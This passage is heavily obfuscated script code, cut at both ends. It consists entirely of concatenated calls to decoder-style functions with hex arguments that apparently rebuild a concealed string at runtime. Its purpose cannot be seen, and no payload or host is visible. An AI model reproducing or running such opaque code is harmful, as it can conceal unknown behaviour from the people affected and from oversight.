165d,0x19f1)+O00O00911F_0xbc3d7d(0x3a,0xe55,-0x702,0x853,-0x76e)+O00O00911F_0x96d9cf(0xfbd,0xb18,0x1d8b,0x147b,0x12fd)+O00O00911F_0x1fd229(0x75,0xce5,0xaca,0x1653,0xbee)+O00O00911F_0x301314(0x508,0x41,0x395,0x10f3,-0x8be)+O00O00911F_0x301314(0x1625,0xea7,0xb63,0x2315,0x1e34)+O00O00911F_0x301314(0x1026,0x430,0x13a5,0x1bb,0x3d6)+O00O00911F_0x2a49d6(0x125,0x5b9,0x5a0,0x124e,-0x556)+O00O00911F_0x301314(0x863,0x1121,0x11e3,-0x36,0x915)+O00O00911F_0x1fd229(0x1d51,0x1425,0x1cf8,0x2979,0x1039)+O00O00911F_0x301314(0x1838,0xaf1,0x2295,0x15d4,0x1776)+O00O00911F_0x1fd229(0x28cc,0x1535,0x1c00,0x28fc,0x262f)+O00O00911F_0x96d9cf(0xba,-0x312,0xf58,-0x1c0,0x722)+O00O00911F_0x96d9cf(0x842,0xc00,0x1543,0x12ca,-0x1c5)+O00O00911F_0xbc3d7d(0x3a2,0xe39,0x824,0xa13,0xd7d)+O00O00911F_0x96d9cf(0x1236,0x17a8,0x207d,0x934,0x9a7)+O00O00911F_0x96d9cf(0x90d,0xa1d,0x337,0x550,0x14af)+O00O00911F_0x2a49d6(0xee2,0x1a01,0x1976,0x204b,0x2640)+O00O00911F_0x1fd229(0x208d,0x1469,0x1ab3,0x22bc,0x1cc7)+O00O00911F_0xbc3d7d(0x190c,0x199f,0x19da,0x14fc,0xd39)+O00O00911F_0x96d9cf(0x656,-0x456,0x7f,0x685,0x8eb)+O00O00911F_0x1fd229(0x1f3a,0x16d4,0x1761,0x1950,0xdcf)+O00O00911F_0x96d9cf(0xba,-0xb4a,-0xc81,0x130,-0x119)+O00O00911F_0x301314(0x6bb,-0x5d4,0x3c,0x109b,0xfe3)+O00O00911F_0x301314(0x2c6,-0x6f9,-0xb28,0xa72,0x1ce)+O00O00911F_0xbc3d7d(0x118b,0x1557,0x575,0x1208,0x972)+O00O00911F_0x96d9cf(0x90d,-0x25,-0x13e,0x42e,0x774)+O00O00911F_0x2a49d6(0x243d,0x1a01,0x2246,0x1b03,0x2868)+O00O00911F_0x96d9cf(0x1576,0x86a,0x112b,0x12ab,0x18fb)+O00O00911F_0xbc3d7d(0x190c,0xf21,0xee0,0x245b,0x2727)+O00O00911F_0x96d9cf(0xe9,0x5f9,-0x8e2,0x8ef,-0x1ab)+O00O00911F_0x1fd229(0x2d44,0x2a26,0x2115,0x2947,0x2ab2)+O00O00911F_0x1fd229(-0x4c9,-0x430,0x622,-0x6ee,-0x81a)+O00O00911F_0x2a49d6(0x16a6,0x10ff,0x18c5,0x1d47,0xe36)+O00O00911F_0x1fd229(0x8e,0x1672,0xaca,0xaad,0x1743)+O00O00911F_0x2a49d6(0x881,0x7d1,0x176,-0x475,0x5a)+O00O00911F_0x96d9cf(0x17ac,0xcec,0x10b6,0xd4c,0x21a8)+O00O00911F_0x1fd229(0x2403,0x2348,0x16ea,0x125a,0x16e0)+O00O00911F_0xbc3d7d(0x3cc,-0x509,-0xad3,0x66c,0xe40)+O00O00911F_0xbc3d7d(0x93f,-0x100,0x1135,0xf92,0xa9c)+O00O00911F_0x96d9cf(0x17bb,0x1da8,0x1cd7,0x1f85,0x2010)+O00O00911F_0x96d9cf(0x19bf,0x10d5,0x116f,0x1ae4,0x1f67)+O00O00911F_0x301314(0x591,0x456,0x101d,0xddf,0xbda)+O00O00911F_0x301314(0x312,0xae6,-0xab2,0xa5c,0x6f4)+O00O00911F_0x1fd229(0xe5d,0x19bd,0x170d,0xb64,0x1aa7)+O00O00911F_0x1fd229(0xb4b,0x182,0xa13,-0x266,0x11d5)+O00O00911F_0xbc3d7d(0x9c9,0x1486,-0x370,-0x4dd,0x4d6)+O00O00911F_0x96d9cf(0x1ad1,0x2720,0x1050,0x1d23,0x1015)+O00O00911F_0xbc3d7d(0x10a7,0x1cd1,0x51b,0x583,0x1cde)+O00O00911F_0x1fd229(0x802,0x1432,0xb01,0x186,0x18c7)+O00O00911F_0xbc3d7d(0x1256,0x12bc,0x1a1a,0x1690,0xec0)+O00O00911F_0x301314(0x16e0,0xb72,0x1fa6,0x1aa6,0x2095)+O00O00911F_0x1fd229(0x294,0xaf1,0xf27,0x1261,0x195c)+O00O00911F_0x96d9cf(0x3c,0xd6e,0xdb5,0xe39,-0x8b4)+O00O00911F_0x96d9cf(0x13d2,0x224a,0x1af5,0x1401,0xdb7)+O00O00911F_0x2a49d6(0x438,0xc8f,0x1b2,0xd1f,0x1420)+O00O00911F_0xbc3d7d(0x169f,0x1009,0xad0,0xb28,0x10b8)+O00O00911F_0x301314(0x10b0,0xbca,0x1342,0x145a,0x182d)+O00O00911F_0x96d9cf(-0x76,-0x2ab,0x2d3,-0x6a,-0xe70)+O00O00911F_0x301314(0xb7e,0x10b3,0x1205,-0xe9,0x186c)+O00O00911F_0x301314(0x1ad5,0x1dcc,0x119d,0xf99,0x114c)+O00O00911F_0x1fd229(-0x2e4,-0xf0,0xa5e,-0x473,0x9cb)+O00O00911F_0xbc3d7d(0x111f,0xd73,0x877,0x1588,0x1d72)+O00O00911F_0xbc3d7d(0x3b8,0x2c2,-0x119,0xa73,-0x597)+O00O00911F_0x1fd229(0xcf8,0x143d,0xb59,-0x299,0xb25)+O00O00911F_0x1fd229(0x1e0c,0x6db,0x1324,0x1e48,0xe97)+O00O00911F_0x1fd229(0x1e43,0x855,0x1616,0x2137,0x1cce)+O00O00911F_0x2a49d6(0x1226,0x416,0xfa3,0x8f9,0x84d)+O00O00911F_0x2a49d6(0xf50,0x173e,0x201c,0x132e,0x1a1f)+O00O00911F_0x1fd229(0x9d8,0x1ab3,0x16a6,0x1528,0x19f4)+O00O00911F_0x301314(0x4fc,-0x9dc,0xfa3,0x1315,0x11e4)+O00O00911F_0x1fd229(0x962,0x69e,0x519,-0x937,0x4f9)+O00O00911F_0x2a49d6(-0x8fd,0x147,0xca3,0x7,0xb67)+O00O00911F_0x1fd229(0xd58,0x1b1,0xa4b,0x10aa,0x123)+O00O00911F_0x96d9cf(0x866,0x8b8,-0x46c,0x136d,0x1471)+O00O00911F_0x301314(0x260,-0x98b,0x9b0,-0x23d,-0x962)+O00O00911F_0x96d9cf(0x16e3,0x1b5d,0xe4e,0x221e,0xc81)+O00O00911F_0x1fd229(0x21ec,0x228b,0x1b60,0x2570,0x221b)+O00O00911F_0xbc3d7d(0x16de,0x1755,0xe5b,0x15b5,0x1ef1)+O00O00911F_0xbc3d7d(-0xf4,0x11a,-0x227,0x6b5,0xdfe)+O00O00911F_0xbc3d7d(0x18ed,0x1eb6,0x246a,0x1a13,0x1a39)+O00O00911F_0x96d9cf(0x2c2,0x965,-0xaaf,-0x12a,-0x1ba)+O00O00911F_0x96d9cf(0x9ef,0x10eb,-0x437,0x1b6,0x5cf)+O00O00911F_0x2a49d6(0x2c6,0xb85,0x15c4,0x13e2,0xac6)+O00O00911F_0x96d9cf(0x771,-0x201,0x5f3,-0x31,0x10ed)+O00O00911F_0x2a49d6(0x1541,0x1cd5,0x1a59,0x140f,0xf26)+O00O00911F_0x96d9cf(0xcf2,0x2ac,0x69f,0xe8e,0x61c)+O00O00911F_0xbc3d7d(0xf1f,0x307,0x1586,0x1cee,0x1bf7)+O00O00911F_0x301314(-0x1c,-0x480,-0x1de,-0x107,-0x579)+O00O00911F_0xbc3d7d(0x1c7,-0x498,-0x59,0xabd,-0x5b2)+O00O00911F_0xbc3d7d(0x594,0x814,0x112c,0x13bf,-0x716)+O00O00911F_0x1fd229(-0x332,0xfd8,0xa5b,0x61c,0x1fd)+O00O00911F_0x96d9cf(0x1cb,0x360,0x19c,-0x83a,0xcb7)+O00O00911F_0x96d9cf(0x1d09,0x16fd,0x200d,0x1eb6,0xe61)+O00O00911F_0x1fd229(0x1d06,0x14f5,0x19da,0x1f30,0x1805)+O00O00911F_0x1fd229(0x1950,0x77b,0x158f,0x1be0,0xfb6)+O00O00911F_0xbc3d7d(0x13da,0x10ab,0x19f6,0x1d84,0x219e)+O00O00911F_0xbc3d7d(0x476,0xf8c,0xc0e,-0x964,0xbaa)+O00O00911F_0xbc3d7d(0x111f,0xd7b,0x14b4,0x11ef,0x3b1)+O00O00911F_0xbc3d7d(0x1627,0x188f,0x1d76,0x1d02,0x11d0)+O00O00911F_0xbc3d7d(0x1339,0x19ec,0xd3c,0x2150,0x1e7f)+O00O00911F_0x96d9cf(0x1806,0x95e,0x1576,0x19be,0x1b7c)+O00O00911F_0x1fd229(0x1189,0xc52,0x9cd,0x12ce,0xb38)+O00O00911F_0xbc3d7d(0xdc2,0x131,0x664,-0x10f,0x1c5c)+O00O00911F_0x2a49d6(0x1ddf,0x1098,0xd62,0x17c3,0x1e55)+O00O00911F_0x301314(0x4fe,0x1279,0x769,0x1354,-0x3d8)+O00O00911F_0x1fd229(0x225a,0x1c16,0x1bf2,0x1b2d,0xe0e)+O00O00911F_0xbc3d7d(0xb93,0x141f,0x15a9,0x134f,0x1246)+O00O00911F_0x2a49d6(0x13a7,0x7fc,0xe5c,-0x36f,0x158b)+O00O00911F_0x301314(0x43e,0xc99,0xacf,-0x76a,0x938)+O00O00911F_0x1fd229(0x15de,0xf3f,0xbfe,0xc4,-0xd5)+O00O00911F_0x1fd229(0x107f,0x1536,0xb33,0x944,0x103)+O00O00911F_0x301314(0x73b,0x90f,0x88d,0x981,0x1301)+O00O00911F_0x96d9cf(0x13d2,0x93b,0x12ca,0xe14,0x634)+O00O00911F_0x1fd229(0x126e,0x183a,0x108a,0xf70,0x1871)+O00O00911F_0x301314(0x664,0x492,-0x335,0xd75,0x11af)+O00O00911F_0xbc3d7d(0x9ff,0x1731,0x1bc,0x8f,0xbbb)+O00O00911F_0x96d9cf(0x9d,-0x775,0x438,-0x6f8,-0x5ba)+O00O00911F_0x96d9cf(0xc91,0xf87,0x465,0xa58,0xecd)+O00O00911F_0x1fd229(0x8aa,0x7e0,0xcf4,0x10,0x1037)+O00O00911F_0x96d9cf(0x704,0x387,-0x338,-0x6ce,0xe49)+O00O00911F_0xbc3d7d(0x134d,0xedd,0xc5c,0x1b1c,0x707)+O00O00911F_0xbc3d7d(-0x17,-0x98b,0xab6,-0xd46,-0xc79)+O00O00911F_0x2a49d6(0x1677,0x173e,0x1722,0x2019,0x1f9e)+O00O00911F_0x301314(0xfe2,0x112f,0x156f,0x1b3e,0x12d2)+O00O00911F_0x2a49d6(0xcb1,0x7c5,0x1217,0x344,0x6a8)+O00O00911F_0x2a49d6(0xd4,0x3b2,-0x4c0,-0x922,0xfbc)+O00O00911F_0xbc3d7d(0x148a,0x1deb,0x2226,0x1309,0x13f5)+O00O00911F_0x96d9cf(0x152f,0x978,0x1d07,0x19f0,0x1334)+O00O00911F_0x96d9cf(0xbc7,0x1226,0x17f,0xdd5,0xf7b)+O00O00911F_0x1fd229(0x70f,0x761,0xe76,0x13c,0xcbc)+O00O00911F_0x96d9cf(0x14ca,0x1f63,0x1721,0x8f7,0x19c3)+O00O00911F_0x2a49d6(0x4fa,0x8d3,0xe8c,0x97d,0x120)+O00O00911F_0x2a49d6(0x255d,0x1800,0x2593,0xf4f,0x1f15)+O00O00911F_0x301314(0x14d4,0x223c,0x60f,0x12d7,0x20ab)+O00O00911F_0x2a49d6(0x1d3c,0x123b,0x742,0x724,0xaf2)+O00O00911F_0x301314(0x39a,0x393,-0x400,0xc43,-0xa60)+O00O00911F_0x96d9cf(0x11ca,0xe0d,0xf10,0x15ef,0x670)+O00O00911F_0xbc3d7d(0x1594,0x2424,0x1e96,0x1180,0x1fd5)+O00O00911F_0x2a49d6(0x1540,0x1026,0x2b9,0x1684,0x1360)+O00O00911F_0x96d9cf(0xdf2,0x1c34,0x12c7,-0x1,0x1c6)+O00O00911F_0x2a49d6(0x1535,0x14ec,0x18d1,0x1298,0x6dd)+O00O00911F_0xbc3d7d(0x1010,0x1a3,0x1081,0x1865,0xa7c)+O00O00911F_0xbc3d7d(0x476,-0x2bf,0x272,-0x749,-0x404)+O00O00911F_0x1fd229(0xbce,0xec8,0x949,0x16ea,0xb4f)+O00O00911F_0x1fd229(0x2512,0x2d66,0x1f77,0x2049,0x2446))+(O00O00911F_0x2a49d6(0x1f2e,0x1822,0x147d,0x1891,0x23a2)+O00O00911F_0xbc3d7d(0x1a3f,0x211e,0x2735,0x2580,0x1dc7)+O00O00911F_0x96d9cf(0x101d,0x8a6,0x42a,0x424,0x1b41)+O00O00911F_0x1fd229(0x1a96,0x162a,0x155d,0x17b5,0x205e)+O00O00911F_0x2a49d6(-0x2d3,0x688,-0x563,0x811,0xc92)+O00O00911F_0x1fd229(0x1b91,0xe88,0x1c2f,0x2b09,0x29f6)+O00O00911F_0x2a49d6(0x1b4a,0x1454,0x171d,0x1b54,0x1ab8)+O00O00911F_0x1fd229(0x5b4,0x504,0xfe8,0x994,0x4ff)+O00O00911F_0x1fd229(0x17fb,0x1186,0x1555,0x1e25,0x2031)+O00O00911F_0x301314(0x1040,0x1a6,0x992,0x1bb3,0x402)+O00O00911F_0x1fd229(0x1024,0x629,0xdc9,0x670,0x150e)+O00O00911F_0x1fd229(0x683,0xec7,0x1482,0x15bc,0xee1)+O00O00911F_0x96d9cf(0x176b,0x20d8,0xaff,0x25ec,0x1382)+O00O00911F_0x301314(0x15d6,0x740,0x13ea,0x1cb8,0x10b5)+O00O00911F_0x1fd229(0x1b57,0x15ba,0x1314,0x131a,0x1074)+O00O00911F_0x2a49d6(0x508,0x19b,-0x58c,0xd15,-0x2b4)+O00O00911F_0x2a49d6(0x1e9,0xccc,0x125a,0x1800,0xe9c)+O00O00911F_0x96d9cf(0xe23,0x14ca,0x138f,0x29b,0x1cc)+O00O00911F_0x2a49d6(0x10e2,0x1c79,0x13ed,0x239f,0x2a2e)+O00O00911F_0x2a49d6(0x580,0xd84,0x285,0x950,0xe6c)+O00O00911F_0x1fd229(0xef1,-0x573,0x5c7,0x160,0x358)+O00O00911F_0x2a49d6(0x29d6,0x1b6f,0x1436,0x1e63,0x2654)+O00O00911F_0x2a49d6(0x12b,0xeb6,0xcdc,0x1a01,0x184f)+O00O00911F_0x96d9cf(0x11f9,0x123b,0x1bcf,0xab4,0x1393)+O00O00911F_0x2a49d6(0xe4,0xd45,0x155f,0x1bc3,-0x6a)+O00O00911F_0x96d9cf(0x5c0,-0x75,0xdec,0xfa8,0xc95)+O00O00911F_0x1fd229(-0xc3,-0xc1,0x63c,0xd86,0x60e)+O00O00911F_0xbc3d7d(0xca1,0x1613,0x1596,0x2ee,0x1459)+O00O00911F_0x2a49d6(0x8d2,0xfc9,0x15c0,0x17f3,0xbec)+O00O00911F_0x1fd229(0x836,0xfa4,0xfc4,0x111a,0xf47)+O00O00911F_0x2a49d6(0x5b,0x3fc,0xbaf,0xd6a,-0x1a9)+O00O00911F_0xbc3d7d(0x168a,0x17f3,0x1a26,0x18dd,0x2145)+O00O00911F_0x96d9cf(0x73c,-0x412,0xc8,-0x76e,0x365)+O00O00911F_0x96d9cf(0x1b2e,0x2922,0x19cc,0x27c2,0x269a)+O00O00911F_0x1fd229(0x1b1a,0x1a88,0x1ccf,0x257d,0x1499)+O00O00911F_0x2a49d6(0xd7f,0xbfe,0x15c,0x1365,0x676)+O00O00911F_0x301314(0x1397,0xbc3,0x1a06,0x17cd,0x1667)+O00O00911F_0x301314(-0x87,-0xcae,-0xcc4,-0x828,0xe17)+O00O00911F_0x1fd229(0x22bb,0x2792,0x1a26,0xfe0,0x162e)+O00O00911F_0x96d9cf(0x1464,0x21c0,0x996,0x859,0x19ef)+O00O00911F_0xbc3d7d(0xc63,0x552,0x1ce,0xea0,-0x132)+O00O00911F_0xbc3d7d(0xa5,0x36,-0x1cc,0x4c1,0x6d1)+O00O00911F_0x1fd229(0x969,0x1140,0xdac,-0xb5,0x10ed)+O00O00911F_0x1fd229(0xc01,0xe2,0x5b6,-0x4a9,0x11fd)+O00O00911F_0xbc3d7d(0xd8f,0x1b56,0xf31,0x1732,0x1a05)+O00O00911F_0x96d9cf(0x313,0xef8,0xaf6,0x224,0x1048)+O00O00911F_0x96d9cf(0x1ef,0x6d8,0x64a,-0xb85,0x6a6)+O00O00911F_0x301314(0x1a94,0xe4d,0x1ba5,0x145c,0x19f0)+O00O00911F_0x2a49d6(0xed2,0x5b3,-0x8db,-0x213,0x135e)+O00O00911F_0x2a49d6(-0x563,0x2a2,-0x92f,0xa8d,0x6c4)+O00O00911F_0x301314(0xb8e,0x17b2,0x75d,0x1586,0x4b3)+O00O00911F_0x1fd229(0x1af8,0x1885,0x141c,0x860,0x1432)+O00O00911F_0x2a49d6(0x78a,0x31c,0x7a4,0x1182,0x9df)+O00O00911F_0xbc3d7d(0x1164,0xea2,0x12de,0x1d70,0xbff)+O00O00911F_0x2a49d6(0x149d,0x7c7,0x178,0x1649,0xade)+O00O00911F_0x96d9cf(0x785,0xa96,0x14c3,0x7aa,0x987)+O00O00911F_0xbc3d7d(0x1471,0x1cc2,0x1932,0x1b35,0x11c5)+O00O00911F_0x1fd229(0x921,0x84c,0xfe8,0x1438,0x17b9)+O00O00911F_0xbc3d7d(0xf6d,0x1721,0x1b2a,0x927,0x14a8)+O00O00911F_0x96d9cf(0x11c7,0xaeb,0x1e6b,0x10bc,0x589)+O00O00911F_0xbc3d7d(0x7e1,0x95d,0x323,-0x44b,-0x642)+O00O00911F_0x2a49d6(0x1411,0x1087,0xf00,0x7dc,0x12de)+O00O00911F_0x2a49d6(0x18c4,0x18ad,0xdac,0x1f09,0x1bc5)+O00O00911F_0xbc3d7d(0x16b2,0x2364,0x15cf,0x1143,0x22f0)+O00O00911F_0x96d9cf(0xdd7,0x1b1f,0x1649,0x4d9,0x276)+O00O00911F_0xbc3d7d(-0x52,-0x906,0xb42,0x57a,-0x8a8)+O00O00911F_0x1fd229(0x1cf1,0x1174,0x10c7,0x6cd,0x175e)+O00O00911F_0x1fd229(0xdbc,0xe9e,0x93c,0xc6f,0x14fd)+O00O00911F_0x2a49d6(0x11a0,0x1778,0x1266,0x175d,0xb3f)+O00O00911F_0x2a49d6(0x656,0x9b4,0x1188,0xecd,0xd4a)+O00O00911F_0x96d9cf(0x671,0x14e6,0xafe,0x549,0x6d0)+O00O00911F_0x1fd229(0x27e8,0x1a20,0x1eed,0x26df,0x2151)+O00O00911F_0x301314(0x1932,0x16dd,0xfa7,0xb4b,0xf8a)+O00O00911F_0x96d9cf(-0x92,-0x1c3,-0x220,-0xf80,0x23a)+O00O00911F_0x96d9cf(0xb4,-0x1ad,0x6ba,0x754,0xe8c)+O00O00911F_0x301314(0x1829,0x22e9,0x1687,0x1ba8,0x236b)+O00O00911F_0x1fd229(0x143d,0x21a8,0x1ff6,0x2df9,0x2484)+O00O00911F_0x301314(0xb3e,0xba3,0x476,0x151f,0xfac)+O00O00911F_0xbc3d7d(0x104c,0x18e4,0x1d2a,0x10bc,0x18cf)+O00O00911F_0xbc3d7d(0x184e,0x173d,0x11d8,0x1612,0x127a)+O00O00911F_0x1fd229(0x1efb,0xfbb,0x1bcd,0x133b,0x27ee)+O00O00911F_0x96d9cf(0x8d7,0x14f8,0x389,-0x335,-0x5bf)+O00O00911F_0x1fd229(0x10b3,0x3b7,0x11bd,0x1e0b,0x1659)+O00O00911F_0x96d9cf(0xaed,0xde9,0x912,0xcbe,0x146d)+O00O00911F_0x96d9cf(0x171c,0x1f0b,0xbcf,0x15e8,0x1f49)+O00O00911F_0x301314(0xf61,0x5f5,0x145,0xc3c,0x1e1b)+O00O00911F_0x2a49d6(0x1509,0x1b01,0x1f51,0x126c,0xe44)+O00O00911F_0xbc3d7d(0x1618,0xd79,0x13ef,0x24da,0xe67)+O00O00911F_0x2a49d6(0x821,0x1fc,-0x98,0x29a,0x83c)+O00O00911F_0x96d9cf(0x1a35,0x12e0,0x2444,0xd49,0x101d)+O00O00911F_0x2a49d6(0x5fc,0x737,0x4b9,-0x78b,0x10ab)+O00O00911F_0xbc3d7d(0x1a6e,0x133d,0x20ee,0x10f4,0x2109)+O00O00911F_0x1fd229(0xba5,0x51c,0x7c7,0x1ff,0x612)+O00O00911F_0x2a49d6(0x10fe,0x9c7,0xbaa,-0x3e7,-0x137)+O00O00911F_0x2a49d6(-0x2ff,0xbf2,0x60b,0x1185,0x16be)+O00O00911F_0x301314(0x17d,0x678,-0x951,-0x519,-0x8f2)+O00O00911F_0xbc3d7d(0x196c,0x1707,0x1bae,0x23bf,0x1fa6)+O00O00911F_0xbc3d7d(0x1b23,0xc3a,0x1024,0x12ef,0xedf)+O00O00911F_0xbc3d7d(0x1c3e,0x245a,0x1dfa,0x14d4,0x2976)+O00O00911F_0x96d9cf(0x131a,0x210d,0x1f3f,0x165b,0x75c)+O00O00911F_0x2a49d6(0x98a,0xfe7,0x6a0,0x1830,0x858)+O00O00911F_0x2a49d6(0x11fc,0x1d10,0x1075,0x2a2b,0x1533)+O00O00911F_0x2a49d6(0x2815,0x1e2b,0x1531,0x265c,0x25bb)+O00O00911F_0xbc3d7d(0x103d,0x291,0x1cf,0x1cfa,0x26b)+O00O00911F_0xbc3d7d(0x1591,0x19dc,0x2459,0xc2c,0x163f)+O00O00911F_0xbc3d7d(0xd38,0x78d,0xfe8,0x1acd,0x4a1)+O00O00911F_0x1fd229(0x1192,0xff3,0xa8c,-0x2f9,-0x3fc)+O00O00911F_0x1fd229(0x2caa,0x306a,0x21fa,0x19a0,0x152c)+O00O00911F_0x96d9cf(0x16c3,0xde7,0x1b5a,0x1e72,0x1b71)+O00O00911F_0x301314(0x966,0xf31,0xcca,0x3b,-0x38d)+O00O00911F_0x301314(-0x1de,-0x7c5,0x755,-0x858,-0x8e1)+O00O00911F_0xbc3d7d(0x18c2,0x19ea,0x1c92,0x1dc4,0xbce)+O00O00911F_0x301314(0x9ab,0x119c,-0x29e,0x89a,0x155c)+O00O00911F_0x96d9cf(0x13e6,0x9c8,0x20a3,0x1855,0x1343)+O00O00911F_0x1fd229(0x622,0x605,0x102a,0x1083,0x75b)+O00O00911F_0x2a49d6(-0x1d3,0xeb,-0x207,-0xcf3,0x8c2)+O00O00911F_0x2a49d6(0xdca,0x1aaf,0x2475,0x154c,0x15b6)+O00O00911F_0x1fd229(0xc5,0xd32,0x729,0x7a5,0x95b)+O00O00911F_0xbc3d7d(0x111b,0x2fb,0xf75,0x1d74,0xfef)+O00O00911F_0x2a49d6(0x5d0,0x709,0x15d2,0x1597,0x127c)+O00O00911F_0x96d9cf(0x1155,0x10fc,0x1f0c,0x11a5,0x3f6)+O00O00911F_0x2a49d6(0x19dc,0x18db,0xed9,0x1acb,0x1dc9)+O00O00911F_0xbc3d7d(0x20,-0x25f,0xae7,0xb28,0xef1)+O00O00911F_0xbc3d7d(0x8d3,-0x1a2,-0x5c,0x1173,0x45a)+O00O00911F_0x96d9cf(0x18f9,0x1c21,0x11a6,0x1823,0xb25)+O00O00911F_0x301314(0x33,0x1ee,0x709,-0x626,0x701)+O00O00911F_0x96d9cf(0x15ff,0x21a9,0x13d0,0xdad,0x1296)+O00O00911F_0x2a49d6(0xdcd,0x1843,0x13b6,0x204f,0x16a3)+O00O00911F_0x2a49d6(0x2b2b,0x1cec,0x2390,0x2917,0xfe2)+O00O00911F_0x2a49d6(0x1a58,0x15d6,0xde1,0x917,0xdf6)+O00O00911F_0x1fd229(0x1687,0x1595,0x7c7,0x1183,0x1063)+O00O00911F_0xbc3d7d(0x7da,0x106d,-0x1b9,0x1153,0xa62)+O00O00911F_0xbc3d7d(0x16ee,0x140f,0x192e,0x1954,0x11d1)+O00O00911F_0x96d9cf(0xcb,0xe90,0x8dd,0x893,-0x123)+O00O00911F_0x96d9cf(0x1995,0x266c,0x12b5,0x1be8,0x1226)+O00O00911F_0x1fd229(0xa65,0x19fc,0x101b,0x14a8,0x79d)+O00O00911F_0x96d9cf(0x1572,0x1709,0x18ed,0x1df0,0x214d)+O00O00911F_0xbc3d7d(0x1a37,0x13fa,0x2339,0x1999,0x2333)+O00O00911F_0x301314(0xb47,0xbf,0x7fd,0x11b3,0x1047)+O00O00911F_0x1fd229(0x107,0x28,0xb07,0x127b,-0x335)+O00O00911F_0x2a49d6(0x2328,0x1561,0x16ba,0x1db9,0x1eac)+O00O00911F_0x2a49d6(0xef3,0x1fc,-0xbd0,0x26a,0xb14)+O00O00911F_0x96d9cf(0xef3,0x84c,0x12a3,0x16f7,0x775)+O00O00911F_0x1fd229(0x16ae,0x1a04,0x1b3c,0x298e,0x212b)+O00O00911F_0x301314(-0xf5,-0xace,0xd67,-0x633,-0x47b)+O00O00911F_0x2a49d6(0x14e8,0xdc2,0x1ba9,0x5a3,0x162b)+O00O00911F_0x1fd229(0x686,-0x3c6,0x5f7,0xf09,-0x66c)+O00O00911F_0xbc3d7d(0xe48,0x26f,0x136e,0x1762,0x1f3)+O00O00911F_0xbc3d7d(0x1554,0xeaf,0x2183,0x176a,0x1f98)+O00O00911F_0x2a49d6(0xe3e,0x1843,0xbd5,0xc66,0x1a0d)+O00O00911F_0x1fd229(0x1a7d,0x1603,0x11e8,0x78d,0x1d9b)+O00O00911F_0xbc3d7d(0xe6b,0x18c0,0xf44,0x1c3e,0xe22)+O00O00911F_0x301314(0x606,0x44b,0xd40,0x16e,0xf0f)+O00O00911F_0xbc3d7d(0x64c,0xd2e,-0x352,0xfd9,0x139c)+O00O00911F_0x96d9cf(0x1494,0x702,0x1fa1,0x1842,0x22d4)+O00O00911F_0x2a49d6(0x1077,0x1a3b,0x151d,0x2585,0x1016)+O00O00911F_0x1fd229(0x7ae,0x218e,0x15e0,0x1898,0xa34)+O00O00911F_0x1fd229(0x10e9,0x21df,0x191a,0xc60,0xf82)+O00O00911F_0x301314(0xdad,0x1528,0xd63,0x626,0x109e)+O00O00911F_0x96d9cf(0x1b19,0x19c5,0xd06,0x1864,0x1b8b)+O00O00911F_0x301314(0x1772,0x1ec2,0x1201,0x162e,0x1f0c)+O00O00911F_0xbc3d7d(0xff8,0x101b,0xf27,0x829,0x1378)+O00O00911F_0x2a49d6(0x1035,0x151f,0x16c3,0x14ad,0x7f4)+O00O00911F_0xbc3d7d(0x1510,0x1932,0xde2,0x1d0f,0xe7b)+O00O00911F_0x301314(0xe58,0xea5,0x1243,0x5ed,0xc42)+O00O00911F_0x301314(0x5f0,-0x75e,-0x36b,0xb46,-0x54d)+O00O00911F_0x301314(0x1195,0x1315,0x936,0xe5c,0x807)+O00O00911F_0x301314(0xded,0x18e6,0x810,0x19f0,0x1762)+O00O00911F_0x301314(0x11a2,0x1abe,0x1e81,0x1df4,0x179b)+O00O00911F_0x2a49d6(0x87a,0x9c6,0xf69,-0x150,0x1ff)+O00O00911F_0x2a49d6(0x1102,0x709,0x1161,0x362,-0x16f)+O00O00911F_0x301314(0xfce,0xd79,0x1387,0x1469,0x12d9)+O00O00911F_0x1fd229(0x888,0x1106,0x1650,0x1536,0x2161)+O00O00911F_0x1fd229(0x1605,0x113e,0xdce,0xcc3,0x7ac)+O00O00911F_0x2a49d6(0x15b3,0x1360,0x133a,0x1b1f,0x473)+O00O00911F_0x96d9cf(0x1bcf,0x265c,0x20f0,0x10fc,0x20c2)+O00O00911F_0x96d9cf(0xade,0x288,0x86e,0x5a4,0x12c7)+O00O00911F_0x1fd229(0x1423,0x1cd3,0x1aaf,0x1759,0x20e1)+O00O00911F_0x301314(0xded,0x1247,0x16e2,0x1986,0x826)+O00O00911F_0x96d9cf(0x1329,0x4e9,0x1702,0x1c72,0x151e)+O00O00911F_0x301314(0x19ed,0x28c6,0x21cc,0x1c60,0x24c6)+O00O00911F_0x301314(0xeff,0x156b,0x1d4c,0x6c9,0x1366)+O00O00911F_0x301314(0xe1b,-0x9e,0x726,0x1aac,0x1a6e)+O00O00911F_0x301314(0x297,0xbc1,-0x59f,-0x66e,0x326)+O00O00911F_0xbc3d7d(0xfe0,0xb1d,0x13f1,0x5f1,0xdbb)+O00O00911F_0xbc3d7d(0xc1a,0x16b0,0xe6f,0xc11,0x7db)+O00O00911F_0x2a49d6(0x179c,0x1239,0x207f,0x20a7,0x387)+O00O00911F_0x2a49d6(0x229,0x3cc,0xef7,0x955,0x1a8)+O00O00911F_0x301314(0x6fe,0x30d,0x11e9,0xbc1,0x14b3)+O00O00911F_0x301314(0xf8c,0x9d2,0x280,0xc20,0x1b10)+O00O00911F_0x2a49d6(0x1ebc,0x1644,0x1651,0x2125,0x15fb)+O00O00911F_0xbc3d7d(0x8d3,0xec9,-0x2a6,0x540,-0x57f)+O00O00911F_0x301314(0x103,0x37b,0x10f,0xd33,0xaba)+O00O00911F_0x1fd229(0x19ae,0xbb3,0xdc2,0xdfa,0x126a)+O00O00911F_0x1fd229(0x12ec,0x204f,0x1650,0xcd6,0x1006)+O00O00911F_0x1fd229(0x17e5,0x1c52,0xdce,0x197b,0xb77)+O00O00911F_0x1fd229(0xc4d,0x32d,0xc82,0x1b45,0x130b)+O00O00911F_0x1fd229(0x5a6,0xa7a,0xa31,0x60b,0x553)+O00O00911F_0x301314(0x14a8,0x1238,0x1b89,0x1af6,0x216e)+O00O00911F_0x1fd229(0x219,0xa95,0x7f6,0x639,0x151b))+(O00O00911F_0xbc3d7d(0xc8f,0xc20,0x9e2,0xc91,0x931)+O00O00911F_0x301314(0x189f,0xd9a,0x2788,0xefa,0x15cb)+O00O00911F_0x1fd229(0x412,0x7bb,0x1277,0x1461,0xeb5)+O00O00911F_0x96d9cf(0x39,-0xd82,0x9c7,-0xa92,0x9df)+O00O00911F_0x96d9cf(0xfc4,0x525,0x1dcd,0x768,0x1185)+O00O00911F_0x1fd229(0x104b,0x1b9d,0x1b3c,0x1f8a,0xfe0)+O00O00911F_